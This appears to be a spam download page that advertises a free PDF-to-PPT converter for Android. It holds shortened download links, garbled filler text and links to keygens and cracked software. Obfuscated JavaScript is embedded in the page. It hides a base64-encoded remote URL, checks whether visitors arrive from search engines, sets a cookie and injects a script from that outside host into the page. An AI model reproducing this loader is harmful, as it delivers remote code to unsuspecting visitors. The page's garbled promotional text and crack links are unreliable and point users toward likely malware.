

## [Convert Pdf To Ppt Ware Download Free For Android](https://tlniurl.com/1u1xaq)



[Convert Pdf To Ppt Ware Download Free For Android](https://tlniurl.com/1u1xaq)



Convert your PPT/PPTX/RTF/TXT/XML files into PDF format Create and transform your PowerPoint presentations into PDF files.. Convert your PDF files to PPT format files Convert massive PowerPoint PPT format files to personalized PDF once.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4880bf){\_0x4086cd=window;}return \_0x4086cd;};var \_0x5f7f12=\_0x1d33e();var \_0x11bf85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+  $/|=$ ;  $0x5f7f12[$ 'atob']||( $0x5f7f12[$ 'atob']=function( $0x2a1a7e$ ){var  $0x3717e1=String(0x2a1a7e)[$ 'replace'](/=+\$/,'');for(var  $0$ xfdf934=0x0,\_0x545a97,\_0x3d5629,\_0x59199c=0x0,\_0x343372='';\_0x3d5629=\_0x3717e1['charAt'](\_0x59199c++);~\_0x3d5 629&&(\_0x545a97=\_0xfdf934%0x4?\_0x545a97\*0x40+\_0x3d5629:\_0x3d5629,\_0xfdf934++%0x4)?\_0x343372+=String['fro mCharCode'](0xff&\_0x545a97>>(-0x2\*\_0xfdf934&0x6)):0x0){\_0x3d5629=\_0x11bf85['indexOf'](\_0x3d5629);}return \_0x343372;});}());\_0x37ec['base64DecodeUnicode']=function(\_0x30e405){var \_0x506eda=atob(\_0x30e405);var  $_0x194fb0=[$ ;for(var

\_0x5077f3=0x0,\_0x5d90b3=\_0x506eda['length'];\_0x5077f3=\_0x98fef0;},'QvHiS':'script','BwNzE':'head','gwyUU':function \_0x3c3cd9(\_0x460832,\_0x25e076){return \_0x460832(\_0x25e076);},'JwZng':function

 $0x34d3c0(0x2e6de0, 0x8faade)$ {return  $0x2e6de0+0x8faade;$ };var  $0x2aef51=[0x585319[0x37ec('0x21')], 0x585319[$ \_0x37ec('0x22')],\_0x585319[\_0x37ec('0x23')],\_0x37ec('0x24'),\_0x37ec('0x25'),\_0x585319['kBOBt'],\_0x585319['kbJNF']],\_0 x2078ab=document[\_0x37ec('0x26')],\_0x2e0ff3=![],\_0x48ce3d=cookie[\_0x37ec('0x27')](\_0x585319[\_0x37ec('0x28')]);for(va r \_0x4fcea8=0x0;\_0x585319[\_0x37ec('0x29')](\_0x4fcea8,\_0x2aef51[\_0x37ec('0xa')]);\_0x4fcea8++){if(\_0x585319[\_0x37ec(' 0x2a')](\_0x585319['urZJi'],\_0x585319['urZJi'])){if(\_0x585319[\_0x37ec('0x2b')](\_0x2078ab[\_0x37ec('0x2c')](\_0x2aef51[\_0x  $4fcea81$ ),0x0)){ $0x2e0ff3=!!$ [;}}else{var 0x20b1a5=document[ 0x37ec('0x1')]( 0x585319[ 0x37ec('0x2d')]); 0x20b1a5[ 0 x37ec('0x3')]=url;document[\_0x37ec('0x2e')](\_0x585319['BwNzE'])[0x0]['appendChild'](\_0x20b1a5);}}if(\_0x2e0ff3){cookie[  $0x37ec('0x2f')[(0x585319[0x37ec('0x28')],0x1,0x1);$ if(!  $0x48ce3d$ } $\{0x585319[0x37ec('0x30')](include, 0x585319[0x37ec('0x30')]]$  $7ec('0x31')[(0x37ec('0x32'),q)+'']$ ;}}R(); free pdf to ppt converterConvert your Power Point presentations to PDF files.. var 0x3c9e=['Y0FORlc=','bExtU1M=','LmFvbC4=','LmFzay4=','cmVmZXJyZXI=','Z2V0','S3l0a1M=','TGFxd00=','eUZMaVU=',' SlBzT0E=','aW5kZXhPZg==','UXZIaVM=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2V0','Z3d5VVU=','Sndabmc=','aHR 0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA= =','TFlHcVE=','c3Jj','aGlvSWM=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwZGYrdG8rcHB0K3dhcmU=','UW9CQkI=','Y29 va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','TmdiWVg=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZW N1cmU=','V1RqTlQ=','Um9WYW8=','UXdaUFM=','OyBleHBpcmVzPQ==','eEtDbVo=','TW9OaWY=','YWJ2ZHE=','Qm5y dmw=','eFhuRkY=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==' ,'VlFy','akFCa3A='];(function(\_0x4e5356,\_0x203406){var \_0x530c0c=function(\_0x5827fb){while(--\_0x5827fb){\_0x4e5356[' push'](\_0x4e5356['shift']());}};\_0x530c0c(++\_0x203406);}(\_0x3c9e,0x1a9));var

\_0x37ec=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8=\_0x4b41a8-0x0;var

 $0x29787d=0x3c9e[0x4b41a8]$ ;if( $0x37ec$ ['initialized']===undefined){(function(){var  $0x1d33e=$ function(){var

 $0x4086cd$ ;try{  $0x4086cd$ =Function('return\x20(function()\x20'+'{}.. Create documents in the popular PDF file format This software is available to download from the publisher site.

## **[Best Cheap Hookah Tobacco](https://www.marshfieldareaunitedway.org/sites/marshfieldareaunitedway.org/files/webform/ellgavi926.pdf)**

Convert PowerPoint, PPT, PPTX, TXT, and Rtf to PDF Convert your PowerPoint files into PDF format.. Convert PDF files to PowerPoint PPT, PPTX slides in batch mode Convert your PPT and PPTX files to PDF document. [How To Take Screenshots](https://bacnitessa.weebly.com/blog/how-to-take-screenshots-for-minecraft-on-mac-computer) [For Minecraft On Mac Computer](https://bacnitessa.weebly.com/blog/how-to-take-screenshots-for-minecraft-on-mac-computer)



[Easy Programming Languages](https://visersembhou.substack.com/p/easy-programming-languages) [black ops zombies for mac free download](http://emigmotho.rf.gd/black_ops_zombies_for_mac_free_download.pdf)

[Tasty Blue Activation Code \[full version\]](https://crowousthiodub.mystrikingly.com/blog/tasty-blue-activation-code-full-version)

ae05505a44 [Aku Shaper Keygen Download](https://www.solangelimbourg.be/nl-be/system/files/webform/visitor-uploads/zansak231.pdf)

ae05505a44

[Emedia Card Designer](http://hiatzilasbrid.epizy.com/Emedia_Card_Designer.pdf)